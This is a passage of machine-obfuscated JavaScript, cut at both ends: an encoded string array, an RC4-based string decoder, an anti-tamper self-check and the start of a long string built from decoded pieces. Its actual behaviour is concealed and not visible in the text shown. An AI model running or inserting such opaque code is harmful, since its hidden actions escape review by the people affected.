EIBdJmo2eq','W4ZdJaSEWOe','pZLriCo1','k30kW7ul','aHDkWRax','lSkPWPJdHb4','nSotWOvbBG','gbVdTCoYmq','tCosWPJcNNi','juFcO1S5','mdRdNLaC','W4ddRcGlWQC','i8oYWOHmna','sH3dHfJcQG','e8k2e8oXW5O','y8oLiapdQa','f8kuWRlcVgi','WOJdLmoHuCoi','nCkLWRWzWRy','WQpcUCoTo8kA','lSk/WPyTsW','u8oSjJNdLW','W5VdSc0Imq','WR1TA8kYWQq','W4ynWQCuW7e','b2D/h1K','hcxcNmoGWRC','rSkTkCkIW7W','WR7cJSobtCkq','smoxjSkjW6e','qwhdPmoRWOO','W4OLWQFcIgW','Ea/dGfdcKq','tb7dJCowWP4','ua06WQv0','WRhdOs5QWQu','WO/dV8oBW6Ox','bwWPW5q8','W6yFyajj','WQv8x8k/WOy','rGyCWRfH','wSojWOpdQq4','WQBdVtLWWQm','WPCeW7ToW5i','f8ooWPX7gG','b8kRWPPZcq','dCobWP0WlG','nfaoW58V','dHRdL8ofbq','de52efC','WRBcKCo/ECoN','WPKpqWXP','jmoGWOjrfW','W43dUc8FWRW','fCovWOrPbq','WRtcOSkidKW','u8k8lSkZW6q','W5tdTCoEWOrw','itRdGYW+','fM85rmka','lXpcOCoJWRK','W5ddMcS5iW','hI3dV8oNoW','j11Gomo9','u8oQiIldMa','kSkfpsldUG','ssRdP8ouWQe','WQL2w8ozW5S','x8oqWOJdVXm','WQBdPdn3WQm','WQJcGmk/gGC','vuldNmo9WRy','W49fWQdcQmo6','W6/dQmo5W7qY','nJRdNuKv','nCkygSovW7G','kKPOiSoK','w8olWQjzWRi','WPegqXLZ','qLldH8oKWQm','yxTOeL4','WPBcRmk+hY8','ASkkW7mgWOC','uHZdN1xcOW','W4fiWPhcRXi','dhT8gLy','WRtcLmo1C8oK','WO0vzrqM','x25ers0','xbiVWQX9','WP7dT8o7xmoH','W5fhw8k3WOi','rCopWRbjWRq','W45JWP7cI8og','WR1MzSkWWO4','WRvehmkLW64','W7JdIHCmWPq','nCoFWOvrmW','tSo+WQXAWOC','g8oDWOjMcG','eSk+WPKrja','f8opWOPYba','iCoNWQyYsG','zCoQmc7dMa','p8oOW6SreG','vcVdR8oCeq','rfZdGCo2WQ8','y8oLWQrhAW','veRdHCoLWQq','xSklW7ecWOy','aSk7WR/cRgu','F8ouWRTUya','wCoiWOxdOaW','AmoZWQzGFG','r8kTkSkPW7K','W4bhWRBcVmoT','waC/WQvH','q8oKdrNdMa','W77dHXSLma','h8ogWPv2dq','AComWR7dIaq','W7ldUCo7W7uZ','W4SwEbdcSW','gYpcQmo9WQS','FmoPWRzeWP0','WQOpW7z0W4i','esJcPmo1WR0','CmoXidddNW','WQFdPsnZWRa','ACkyfCkyW6m','zIpdKSo7gW','WRW5AHTi','EHSYW5KB','EJRdNSoiWRi','WPRdJ8oSr8oz','h8kajWFcNq','pmkPWPjmCq','hYVcQ8oLWRi','sWT5l8oE','hr57WQWX','WRzVrmk5WOm','a2Oyo8kD','WOepW7TkW4m','dSk7eSoIW5W','W6WfW4JcVrG','bmoYWPtcQJK','hSocWPjNda','W4tcVSokkCkN','E1NcPCotW4u','cCk4c8oXW5K','W48DzW/cVq','AdNdGmo6BG','W4eTWPaAW6u','rXtdTgVcTG','taCDWOJdHG','WRTYzY5X','pmodWPbvFa','Bmo+WPLBWQe','W7BcO8oIp8kA','ar3dPSkqpq','F2tdPmoBWOi','eYBcO0mp','BSoyWPfxFa','otVdLfOx','aCk1dmoOW54','wCkYpCkLW64','WO7cUSkTdJq','WOuqsHbZ','WOXLhSk6WPK','hMmTsCkw','u8odWP7dVqW','W4vFWOpcUqC','W7xdRCo9W7C0','WOSiuWvU','WOTfF8oHWQq','dmkHdmo2W4u','e8opWPLMdW','W5JdMXGyWPW','bmolWOH3eq','seddNSoPWRm','WPipsHLF','q8ogWQzeWQm','uHvEECoP','fmoZWOlcPtG','WRdcG8odWQtdPW','cfLVWQxdIa','W6ZcPmofWPBdNW','tCkhW54dWOu','B0/dRSoaoa','kbKJjSoW','WPFcPSk/bc4','WP8vrWD1','c8oGWRjcxa','r2zCWRRdKa','xCk1dSkTW7G','W5RdMb4Zlq','pc/dH1SF','g0/dRSoNjW','W45dWRBcOCo7','WPTppSkDWQe','W6aRW6ztW4e','W5RdJbKOpq','WRv5tCovW4m','W4VdMYuOWQu','WQL2t8ofW4a','ebn/WQmQ','wCoHoIFdIa','ua8/WRDZ','WOVcKmk8oYm','W4egWQOfW5S','vqRcSCkCmq','W4OeFX3cUq','aCkMcmoiWRe','wCoPgHRdRa','W5CaW4vXW40','WPq3ddGQ','hGPQWRa9','W69qWO/dL8oN','cCoAWO4/na','W5ZdNaT/W4W','CYpdHCoJeW','WPG/BGHq','hGZdVCo5lW','g25Yjvi','W7uDW4BcQqW','lmkboYNcUq','C8oFWPnfFG','W4fJWPlcQdG','lGhcGmotWRi','W5/dUdKBWQy','lSovWRnIyG','oh0OzSkb','WQOnpWmv','iH3dV0SP','WO7cS8k9etS','ua0jW5KB','bCojWPHXxa','WOhdMZj+WQ0','guDRkw8','a0znhCo6','W7WkW6NcTqe','c8omWOC5na','fmo3WPDmba','DCo6paxdOa','W4HkWORcTWe','W4qCWQOgW5S','WO82d1ad','aGtdLSozgW','qG7dPCogjG','wwfWwrK','b3j3dvO','W4WiW4pcQY0','aKDroCo+','WQv8vmoAW48','ESo4WPfIWOa','WRbzsmopW60','fmolWOe8kq','gSoCWPK2nW','AMaUWOJdRG','bMfbWQhdUq','W748WPRcJCoD','e8kNcmoXW4u','WPBcSSoGWONdVa','W4upCXZcRa','WQD8qSk4WP4','CJJdNmoGWP0','AmkimCoxW6S','e8odWPv5da','rCklW4q9W7S','WRhdRSoAWO3dNa','W4WRW47cLGq','C8ooW6DoEW','WPFdMSkSkJC','uJftf8o9','Cs3dO8ohWRG','fqvIWQaX','jefRp8o3','mZddIeOq','WQFdPXjYWOa','lSoCWPKTBa','agjYdfa','EJFdJSo/hG','rCo8iYldLq','mHVcO3Ov','nZ1NWPmr','WRDVlSkNWPq','c2LMbvq','r8klcmkpW6K','uCkaW5CbWOW','WOBdSZzCWQ0','lreXWQ4B','Bu/dM8oRgW','WPXZh8kMWPa','dSkbeSoBW50','W5/cQSoapSkX','WQddVtvXWQC','vupdGmoUWRm','vSosWQqTtG','kCkGW70xWRG','eZjVWRGw','W7W8DgpcSG','WOFcQmoHWQ7dQW','zZZdHSokWQy','qIHzdSo4','qSoMrHtdOG','WQFdJrjuWR8','WQv2s8kNWOG','orNdN8oZiq','WO7dJSo4uCog','e8knWPhcKum','k8kjdSoWW4W','xZtdNfiC','WOqkW7LdW5e','cwCPW5yT','c8k2WR3cRgu','fwC4W4q0','ks3dMeev','rmoVWOddGdi','BSkAWPVcQNm','fgu8W5uO','WO/cUCkJeZS','WRDVw8k+WPa','WRv2wmkSWOG','W57cT8oiiSkH','W4BdVcCvWRq','WPBcTCkmWO/cNa','WRhcKcStWQW','hWrOWQCR','pM1LWQVdRq','umozWRXaWRe','eKHgkmoD','hCo+WO/cQZK','wmk9k8k7W6i','gSoCWO05lG','W4XgWOpcSHe','amkhcSo+WRe','W5PgWRtcRCoJ','yNG+WOJdQa','ymohWPTsEq','WOlcOSkwkc4','pIBdL8oSbq','jCodW7aIka','v39gWQBdGG','hmoGWPlcRYq','WOnUlSk0WQC','iMjJWQldTW','W63dLrOImW','mHldVMe8','AmkidCoiW5a','hMTSdLq','bSkUWQBcQgi','ymouWQiTta','hMqYsCkv','emkOWQZcUge','p1PYoCoG','iebSi8oW','WPFdI8oHwmod','eZ3cUSo8WRu','rSkjW4SyWOy','gaCmWOtdNW','nCkjWRdcKgu','W6WLwXdcNq','kY7dGgeO','W7/dKbS4WOi','i8osWOnayW','tCopWRzvWRS','vSkYuSkjW4C','W4zeWPFcRH4','WP8FW6TFW4W','oMrIW4ldVW','WRFdKSofw8oE','cheHW505','W7KDW4lcSqa','WOvNkIvj','vuzhvYi','W6fDWP3cGCoy','C8kvW4D1WOC','dmkycmoZW5G','WQtcRmoMx8op','WQ1Hw8kZWPW','WQJdOtHOWQ4','xLxdJSoLWRe','WO/dMSo8D8od','dsHlWO8w','kgWyW5br','nmo1WQNcOsu','cX98WRiR','gmoCWPS6pG','aazOWQWY','Cs7dJ8ovWRu','WQ1HxmofW5K','c2CZrmkp','WRJcKCoNDmo2','W7NdHGyOmq','W6VdHrK6oG','AXJdSmoRWQO','WPDUhCk6WP8','WOddSq1yWOu','erVdTSoQjG','cvOnn8oG','xmoMxZtdMa','W6joWQ/cIxK','WRdcTmosWQ/dVq','WRX1qCkQWOO','W5zuWRBcTCoU','WPJcHCoLWOBdPW','vmkYjCkWW6O','vSooWQXrxa','fmkHg8oYW4y','WOSwW7bqW4e','W41nWONcQHy','WQ8vuvaa','mmogWOCYpq','WPBdKmoWyCoA','W4qzWRqBW6q','WQbHsmoxW54','WPrSrCkUWO4','vSknW4OgWO8','W6ZcMmouWQ7dNW','rcTCcmo2','fmkzWPdcKX4','FZNdMmoiWRa','cxOOqSka','zZtdI8oQfG','D2VdPCoMW4K','WOeDW7zjW4q','nqzHWRW','x8k2lCkKW6m','A2y/WOVdUG','gSkyWOBcI1u','cXbRWQOH','f8ocWPPTeq','pf/dRSobW4O','eZRdLSoQma','WOJdLCoeqSoy','qezgWPhdLW','EdtdUmouWOO','nq/dVCoewa','WQXNw8ogW44','WPi8zsuW','fmkOWRBcRgC','dCkzWOVcHt8','jmorWRldGMC','ymkAW5y/WOy','WQtcTCoKv8os','Awi7WPxdRG','W50kWQO6W4C','W63dJHKUoG','t8orWOJdOHy','tcNdP8oOWPi','g8okWPO8nW','eSoRWQe+dW','W4HhWRBcPCo4','lMf4WRNdTG','bmkDpW3cMa','DhXTzL8','WP/dJSoGv8ox','fG5HWRC8','f8kwctpcJa','hSogWPrVea','nc8aWRqU','Aunmvbe','a2HNcKC','uSobWR5iWQy','fbpdVSoYnq','WPddICoSr8oA','FcVdLComWRq','W5WSW63cIGS','ivvFW41p','ecVcVSoMWRq','W4WLqtNcQq','gernohe','WQLQxmolW6S','FConWOreqa','qxBcUmoLWOu','WRTTW6jGWQy','t8ogWQbzWRK','CI7dKCohWPa','WRW5vWPS','W4PoWOlcUcu','cSkXWQ3cRge','WR7cLmo6DCo2','WQW5p29F','f8oUW75QiW','W5ZdQt4zWRW','AmotWPbzEG','WPJcU8k9bZq','vCozbsBdGq','tCoeWQXTyW','W4ZdSY0wWQ0','W7O6vYRcTW','eeRcR8obWO8','W5FcRCovnSkK','dCkAoX/cLG','W5tcTmovp8kJ','u8ksW5OhWPO','eYBcTCoVWQO','pmoTW6iwWQC','W5acWQypW7O','tSopWRvdWRq','s1FdNmoIWQy','uCkAjSkfW6m','BCkjemkdW5W','tSkuW4iyWOi','a351avK','mSonWP5fCq','W6fWWOxcPmoU','EhXGyta','qMG9WOFdQa','W4aEzqNcSa','WQRdV8oAu8oD','WQ3cG8o7tmoj','zc4jWQvY','AmkUW5f1WOa','BmobWOPkEG','W5VdTIOFWQK','b8kzjXZcIq','bx1ovCo3','mxT+WQhdUG','WPbRc8kHWP0','cdxcVCoPWQy','ysldHSo1bG','ku0sE8kQ','WOKFW4fuWRm','jmk0cSovW4e','ee85W79m','EubzCYm','WOenW6TcW4a','bSohWPKYma','WPb2BHKJ','BMqfWO7dOW','F29VBZS','pg97WQJdRG','sCkrW4CmWPa','hCoLWPRcRdK','WPXYs8kSWQy','WRdcOmo+Cmo2','fWhdQ8o/jG','aSobWP14fa','zNS/x8oR','yfOKWRBdJa','vSoskWBdVa','ihT/jtm','aMiSW4i8','qI5ra8o4','W4NdQsGqWQC','hMr5bKC','ur7dKKNcRW','CbjgWO3dJG','WPZcOSkWccu','dgjcWRxdVW','W6nZWP3cICom','wSkOlSk+W60','WQjCWPpcNSo8','WPNcSmkTcYG','xLFdKCo+WR0','rLxdJmoRWQ8','odnkWPG','vCoYpYpdIq','i8k5e8ouW7K','W54rFX3cPG','W7eGWP8TW6O','gSkbbrFcSG','WO8lr8osW5a','WRa+rtb5','W47dSbmXWQi','bgaZsSk3','WRDZqCohW5m','a20TW4GZ','pJ/dM0Wr','W5NcR8oTa8kH','z8oCWRddVs4','c8kJlSoBW40','eXb7WQS1','WPHKbmk7WO0','ts/dPSoxWQe','cwO4tSkb','W6NdOCoYW70H','W4bhWQtcPSoN','q8oIltVdLW','duTmpe8','WRXBWOFcOXi','CrBdV0FcTq','nrldNuHZ','aCoQWQqTFa','WRRdSZbZWRa','lCokWPv1Dq','W7iWW6/cNIu','wHVdGuxcRq','lMXBWP3cIq','xmoqWPbTxa','v0WgWRBdNW','qLSUWPtdMq','vWddMSoBba','oYJdGmoFeW','jmkSWOBcSh4','WRnSw8kLWOm','W5ZcV8o/p8kK','mG/dLmo8gq','gbzLWRiZ','t8kiW4SzWOq','dI7cUmoHWQy','FSooWOjfEq','W4XurSoYW6C','fmk6WQXaAG','wWW9WQ50','FSoijHRdRa','C8oZWPLXqG','BCkHoCoeW6u','W5XMWOS0W7G','mbVdH8o+la','fXJdQSkFoW','aI3cO1S1','W48CDqlcTG','BSodWPnmya','E8kxjmkzWOy','W6jcWPVcV8og','E2tdTCogga','WQLNrSoyW5W','fSk0WQpcRxK','wqqQWQzN','W6PyWONdGxK','C8ofWPTaAW','qG0+WRD+','BmoSWP40fG','f2G7W4e6','W4pcImkIn8kS','exqQW547','gSkSWRpcUMy','cwK1qSkj','W4BcR8oanSkZ','W5qmWQ0CW7O','fYZdUCofpW','E8ouWP3cRdK','WRH1w8oHW4u','EYNdNmopWQS','W4lcUSoEn8kG','W4BdPG8yWQO','WQz2rCoxW4y','WRTYAZnC','eX7dQmo+oa','eCkJgSoPW4S','e8oqWPPZgG','BmkTW6ifWPm','WQSWW7j1W4a','wbRdJfZcOq','yMWQWO3dRa','kSovWOzwya','W4LDWPhcOXG','WObVqfmq','r1SfWO/dQG','f8k0fCoRW5m','jCohWPbuBG','WO0YsY4A','mmo8WQ4/iG','WOuExGrH','j8oAWPpcHZy','uCkMW7WhWQy','x8oAWQDuWRq','xCoYlc3dHG','FeThrJm','WOmeAsbj','j0XBm8kc','d8kUWQBcVx4','f8oyWOWVjW','vCkZgCkYW4y','WQtcK8oHA8o2','hcBcOmoQWRi','fh0VqCkg','B3KQWOBdVa','yeGRWPldPq','WRNcKCo3DmoR','qCo5lI7dIG','zItdPmoxiq','fSk0cSoXW5O','W5KbWOWYW4G','lmk7ctpcRW','e8kElSoBW40','ygPICZy','tmoiWPvnWOe','WRhcKbSuWRa','W7NcG8kzWPxdLG','c8owWPT3FW','FmoEWObqEW','m1TsqCkM','gmokWOL1eq','tKGAWO7dMq','W5ukWQSsW70','e8k0WQ7cQwq','gmoGWOhcRYu','iYjNhCos','tSoaWRnuWRS','uh9gWOpdUa','WQFdRSouWQ7dQG','nSodWOfAzq','WQ1/s8owW4y','W6tdVbiiWP0','W6pdQCoJW7S8','W6vYWQ7cJCkb','ha0aWOil','f8kvlZlcLG','smkRomk/W70','fSoGWPFcSdi','umkvW4SuWOy','ywu6WPtdTa','WOpdNCoLq8oz','WRVdJsXlWRa','WPFcHmotWRpdNW','f8kWWPRcM3m','f8o3WOrSbG','zxmMWONdVq','dGBdOSoLpq','CMu+WO/dPG','WQhcTmowW6/dKq','CYVdHZhcRq','WO3dUmozz8oH','lf1Zo8o8','WQ1MrSkTWOi','W7FdJWmYnG','WO5Ja8kWWPm','eHfPWQK9','d8oHWPZcQZa','db7dPSoXja','yIRdJmo5gW','bw8VW4O+','hSkJcmoTW5i','hgKZBmk3','muHGo8o3','WPdcLmoTWOldTq','WQPPqmkoWQe','WQBcKCkbDmoL','WPBcSmk0htG','fw4Oq8kv','jSogWPbPWRy','uCkHkmkNW7O','WO8rsGn4','WQFdOIXHWRO','w8oEWP/dSb4','ivLOefC','zCoyW49hW50','vtjzgmo5','WRHKrSooW50','hmkznNddSq','WO/dJmo5rCon','WPKqsbz/','x25UwaC','eqzIWRKP','uCooWRTcWRu','WQxcHSo6Fmo4','fWrlo0O','m8kUnI/cMG','rmkWWRWBWRy','W4tdTSkzcSkoW5O6W5FcP8kwW6OSWPK','emomWQuesG','bZ3cPmoIWRu','pNf4WR/dSa','avygW6yn','WPhdTaehqa','W5xdT8oqW5el','WPFcOCoIWORdNG','b1GcWPRdKG','rbq6WQb2','WRbPxCkQWO8','W5SAWQ8sW7W','ku0WzSkD','W4qdWRCqW60','ufZdJSojWOG','dmoFWPKXlG','amoKWQjljq','W4CqztZcNq','t8kGn8k8W6i','uHaWWRr5','r8oyWQpdGc8','tGldIeVcTW','W60gW4RcIIu','W5faBCogWP4','xSosWP7dTr0','WRW0FgpcVW','DgO+WPldQW','h8opWP5Rca','WOOqzI4G','fSokWPbUsq','fWRdTCo8ma','W5qMWPmVW64','WO8zuWvR','W5VcMmomuCoq','WQ8kBmkVWRS','kSo+mdBdNW','A8oJWQveWP4','h8oeWObYdG','W5TJWQ3cMmok','bCorWRfnda','BrnGarG','WQaxsW8r','WQ8uW7bPW5K','mgHOWR7dUG','W4ldLmo8W7ev','WRtdSs5VWQ0','c8kApHNcNG','W7NdSaGnqa','WRRcJmo4CmoS','WRPSs8kRWOa','WRnwsSkjWP8','W5KgWQ0pW68','p2CAW7yU','FuRdN8oSWOO','W7pdTGGomW','W7CxW5ZcOq0','WPKFW6rvW4O','v8o8oJRdNW','tSkaW5CFWPy','z3K7WPpdQG','b8o0WPpcOsa','WQ17rSoxW4m','ymo6oH3dNa','nmosWQjVlq','WRZdMXnHWPG','y8oFds/dOW','nComWOjgCG','W4RcRCoan8kW','k8oxWPPprW','rComWOhdVX0','tCoYWRP3','uSkhW4CyWOy','v3enWO3dGW','W5ulWRqoW7W','WORcGSo/WPFdVa','vCkmW4ekWPm','AIRdGCo/eW','rSo/id/dNW','W5dcUSoik8k4','bCooWOm2kG','axeXW5mZ','WRTNqmozW5G','DcHRWOS0','qK7dM8o3WQ0','g2jWa1u','BcBdJmoaWQC','WP/dICo7rSom','jbf6aJm','W7hdVSoTW7SX','WOuqW4nrW48','W41dW6/cNGe','gwb7eu0','a8okWPbRtW','W6u5DXv5','i8kRWRnTlW','lW7cGSod','WOhdNmoVqSoi','jSoDWQjOWQK','zbxdR8oQaq','j8obWQldRaK','Emo2WPBdHby','W45sWORcVrm','BxOVWOVdOW','iLfIn8o3','d8obW4tcUxq','WP4zW6biW4i','WQhdRc96WQ4','eCoGWOhcTJy','W4TDWPFcVra','W4riWPJcRGu','mZ/dI0Go','WQdcHCoMumoo','f2KOqmke','wSozWPZdRr0','bcVcPmoUWQu','WRpdPIr4WQm','u8k0kSoeW7W','W7FdLrWWpG','WP8kW7zfW50','W4FcSmogiSkV','CSkTW4ujWRe','WOqrAY4N','mCkSqqxcSq','qIVdMmolWQu','WPHgh8kKWP0','dG57WRy8','W5dcSrGvnG','W4tdScyqWQy','bKviWQpdKW','bCoiWPn1aW','W4H8WPBcNSoB','rbpdNSoRhW','W5WgWRuEW6q','zs/dH8otl8o2aG','WRWLWOlcVJm','aWtdOmoQja','WR3cLCoUD8o3','W7FdHGKKpq','WPfIACokW4W','mSkRWOdcML4','W7OfW5RcRbe','WO0sgSk1W7S','v8oVltZdMq','WQnOwCofW4e','tmkiW4GgWOi','ga58WQaJ','W7ycW5ZcSGK','h8oUWPhcTZe','u8kwcCk8W7S','WRNcGmo7BmoV','tSkUW54VWQC','W5OdW43cIIy','WPSnAY8F','v07dL8oPWQ0','d0ncaSoQ','W7yNWQW8W7G','yeRcO8owWOO','yJJdKmoaWRG','gNWTzCkD','ACoZWOjutG','aNb2gve','W7lcRSo0h8kZ','ihDLkmoX','x8kUW7m8WPO','wrCCWRPq','WQFcRSoeW6/dUa','vcNdR8o0oW','jhTnp8ou','k1X2pCo0','WPjTgSkZWPG','mwvdWO/dLW','WOLkg8kzW64','WPHJhCkKWPW','W7ZdLaG2ka','WQv4sSoUW4G','hmoXWRvrmW','WRlcTCokumo1','x8oJiJpdLW','yspdJmo2ha','ta/dJe3cQW','oYJdGmoFja','WPKrAty9','hItdLumW','WP/dPInyWR8','W5bHCHFdJq','WO7dISoIuCol','CIpdImoQhG','WP7dLCoVqSoy','W63dS8oXW6KS','As3dHmoJhG','cSocWP4VjW','bW/dVSoVpG','A8oxWPtdRWS','rLhdHSoPWR0','x8k7W5O5WQ0','gt/cTCoRWRi','aCotWRLzBq','j8kEcCooW4u','bSopW6yNsq','aNbnzN4','W4tcQCoFoSkK','xCooWR5wWR0','W6FdJqaWlW','W6pcRCoukCkr','WO3cH8kzWQxdGa','yYVdLmobWQq','W4ldSriBWQe','pSomWP1hzq','W5ylWQysW6a','WOJcRCoCWO/cIq','WOWexaLY','WR50xCk6WOu','W63dQ8oIW6yO','uCovWRDEWRO','vCkpW4GyWOy','e8knobJcKa','WQtdRJr0WRW','W7JdVCoHW700','W44dFXRcTq','oxTTWOhdSG','WRNdHI58WOm','AmopWO1xyG','i8oqWP1aAq','W7NdRSotWQ7dKq','zYBdUSoOWQi','WR/cMCoJCmoR','WOqEW4RcVa4','WOXJcSkOWOu','uWq9WQbG','WQldQZP3WRi','WRfeymosW4i','bIFdK8oGgG','hHxcMmoYWQW','cqHRWRGT','WQ5SqCk/WO8','jmokWRH9ga','WRhdRJPJWPi','iKfqWQKB','js/dMMmV','WQnLWP1KW6C','W59DWPNcVae','E8k6eSoeW60','l8k0WQ7cU10','DCk6WP1NEa','wtXfcmo9','eHH/WQW/','qmkfW54AWOW','pW1ybmo0','W4j9WRBcVmoU','WQtcPmo7umo6','WQJcGmk9lc8','nCoPWQiWlG','W47cJ8oQemoS','frhdISofpq','z1RdK8oRaW','W6VdLJ44oG','eqZdP8oHiq','iWtdMCkqpa','dxjkWReS','uWCGWRn2','W4rsWPJcSa0','mCkclsJcQa','W4m2rcZcRq','W7xdMrGWnG','WRvQsCocW5m','kCoiWPzqEW','vsHyc8oT','W7KEW47cSqa','xmouWPddVa0','W7rJWPxcUrG','zCoHiGJcNq','W5VcTmookCkM','CHJdL37cKG','W7edW47cVGy','meKotCkX','Bb7dJCoXWPy','Amo4WOPkFG','WRRcJSo0WOBdOa','eCopWOGXmG','xmkRk8kOW7W','pKvPiCo7','W5WACWVcVq','sHJdK1FcUa','W6ldNSoBW4Wx','j0jQnSo/','W6NdRZeiWOG','W4NdQW0mWPa','a8oqWRtcNXq','WPWFjSkfWQC','eCkJg8oUW5K','W6TqWRhcO8oE','WO/dLSoVuCoi','xSo9idpdJG','tHyQWRDY','WOncsmo0W4C','fmkWWRJcU2e','W6FdS8o4W6OX','W5lcSSoukCk/','ACkWW50FWPC','CCkKW5ClWPy','W5S2W5JcSH4','WQDmz8knWPO','jN1LWQJdSq','WRNcISoPBmoX','WOKqW7zEW5S','W7ldR8o+W7iI','nI7dIumn','C8oLWPO4aq'];function _0x2335329d(a,b){a=a-0x147;var c=_0x2335329c[a];if(_0x2335329d['KtKREY']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x2335329d['NXDoUz']=h,_0x2335329d['tGpIzY']={},_0x2335329d['KtKREY']=!![];}var e=_0x2335329c[0x0],f=a+e,g=_0x2335329d['tGpIzY'][f];if(g===undefined){if(_0x2335329d['nflUZU']===undefined){var i=function(j){this['razJpv']=j,this['nHEVQR']=[0x1,0x0,0x0],this['meDDYo']=function(){return'newState';},this['wvoTBi']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['sXhRVT']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['rqlwSQ']=function(){var j=new RegExp(this['wvoTBi']+this['sXhRVT']),k=j['test'](this['meDDYo']['toString']())?--this['nHEVQR'][0x1]:--this['nHEVQR'][0x0];return this['DlPPGC'](k);},i['prototype']['DlPPGC']=function(j){if(!Boolean(~j))return j;return this['YUfjRx'](this['razJpv']);},i['prototype']['YUfjRx']=function(j){for(var k=0x0,l=this['nHEVQR']['length'];k<l;k++){this['nHEVQR']['push'](Math['round'](Math['random']())),l=this['nHEVQR']['length'];}return j(this['nHEVQR'][0x0]);},new i(_0x2335329d)['rqlwSQ'](),_0x2335329d['nflUZU']=!![];}c=_0x2335329d['NXDoUz'](c,b),_0x2335329d['tGpIzY'][f]=c;}else c=g;return c;}(function(a,b){var S=_0x2335329d;while(!![]){try{var c=parseInt(S(0x1bbf,'KBoF'))*parseInt(S(0xcca,'E70R'))+parseInt(S(0xf2e,'mXeG'))*parseInt(S(0x1658,'lmcm'))+-parseInt(S(0xb2d,'6LVU'))*parseInt(S(0x1640,'v&rb'))+-parseInt(S(0xafb,'l(E!'))+-parseInt(S(0x10f8,'v&rb'))*-parseInt(S(0x1115,'$zWl'))+parseInt(S(0x1b3a,'l(E!'))+parseInt(S(0x104d,'t1)q'))*-parseInt(S(0x1fc,'#R6C'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2335329c,0xef245),!function(){var T=_0x2335329d,c={};c[T(0x130c,'DbZi')]=function(z,A){return z<A;},c[T(0x6db,'mG2b')]=function(z,A){return z!==A;},c[T(0x186a,'rQ*T')]=function(z,A){return z===A;},c[T(0x1b59,'[&KQ')]=function(z,A){return z+A;},c[T(0xd9e,'mG2b')]=function(z,A){return z*A;},c[T(0x160f,'pPl3')]=function(z,A){return z-A;},c[T(0x16f4,'lmcm')]=function(z,A){return z===A;},c[T(0xb49,'DbZi')]=function(z,A){return z-A;},c[T(0xf17,'tUmy')]=function(z,A){return z!==A;},c[T(0x48c,'Q%#K')]=function(z,A){return z===A;},c[T(0xf3c,'%BLW')]=function(z,A){return z===A;},c[T(0x22c,'IRv2')]=function(x,y,z,A,B,E,F,O,P,Q,R){return x(y,z,A,B,E,F,O,P,Q,R);},c[T(0x1a17,'wPDd')]=function(z,A){return z||A;},c[T(0x1546,'wPDd')]=function(x,y){return x(y);},c[T(0x1099,'m86@')]=function(x){return x();},c[T(0x14e,']^Fw')]=function(x,y,z,A,B,E,F,O){return x(y,z,A,B,E,F,O);},c[T(0x26d,'lU&K')]=function(z,A){return z!==A;},c[T(0x17c4,'6LVU')]=function(z,A){return z!==A;},c[T(0x49a,'xs]C')]=function(z,A){return z!==A;},c[T(0x9b7,']^Fw')]=function(z,A){return z!==A;},c[T(0x11eb,'3tYK')]=function(z,A){return z!==A;},c[T(0x100d,'3tYK')]=function(z,A){return z!==A;},c[T(0x657,'Utdh')]=function(z,A){return z!==A;},c[T(0x8d1,'mXeG')]=function(x,y,z,A,B,E,F){return x(y,z,A,B,E,F);},c[T(0xe39,'LK@A')]=function(x){return x();},c[T(0x111b,'KBoF')]=function(z,A){return z<A;},c[T(0x19c1,')dnC')]=function(x,y,z,A,B){return x(y,z,A,B);},c[T(0x1bdb,'YI^*')]=function(z,A){return z||A;},c[T(0x16bc,'8RHC')]=T(0xd10,'3tYK')+T(0x12e4,'l(E!')+T(0x1299,'Utdh')+T(0x503,'LK@A')+T(0x1bb5,'y7l%')+T(0x185a,'mZe4')+T(0x1ce,'l(E!')+T(0xc4b,']^Fw')+T(0xded,'%2cg')+T(0xd96,'lU&K')+T(0x1b13,'^wgA')+T(0x1242,'%BLW')+T(0x1784,'lmcm')+T(0x20c,')dnC')+T(0xfc8,'^wgA')+T(0x10b8,'tUmy')+T(0xd9a,'Utdh')+T(0x1a3b,'E70R')+T(0x374,'wPDd')+T(0xa2b,'y7l%')+T(0x81b,'t1)q')+T(0x15ce,'t1)q')+T(0x281,'v&rb')+T(0x1015,'m86@')+T(0x17a0,']^Fw')+T(0x280,')dnC')+T(0x630,'rQ*T')+T(0x1084,'Q*(5')+T(0x1b5b,'l(E!')+T(0x12d9,'Qqc3')+T(0x637,'3tYK')+T(0x1dda,'3tYK')+T(0x260,'pPl3')+T(0x25a,'d[Pk')+T(0x1496,'YI^*')+T(0x1d6f,'Lhuw')+T(0x18f8,'6LVU')+T(0x7e8,'Q*(5')+T(0x98d,']^Fw')+T(0x2e5,'Qqc3')+T(0x434,'pPl3')+T(0x1a90,'rQ*T')+T(0x581,'lU&K')+T(0xe86,'xs]C')+T(0x1be1,'DbZi')+T(0x165e,')dnC')+T(0x149a,'mXeG')+T(0x1676,'mG2b')+T(0x290,'tUmy')+T(0x56f,'QJC3')+T(0x170c,'(npV')+T(0x18f,'vf3D')+T(0x8ad,'Utdh')+T(0x148e,')dnC')+T(0x17c0,'3tYK')+T(0x29a,'t1)q')+T(0x18a1,'LK@A')+T(0x14df,'3tYK')+T(0x131c,'qzIG')+T(0x1532,'QJC3')+T(0x1b5d,'v&rb')+T(0x91d,'KBoF')+T(0x2c0,'6LVU')+T(0x1ae0,'#R6C')+T(0x1255,'wPDd')+T(0xe40,'lU&K')+T(